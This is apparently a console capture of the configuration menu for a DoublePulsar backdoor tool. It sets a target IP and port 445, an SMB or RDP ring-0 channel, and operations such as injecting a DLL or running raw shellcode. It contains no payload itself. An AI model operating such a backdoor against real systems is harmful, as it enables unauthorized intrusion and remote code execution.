 [*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.199.107] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : _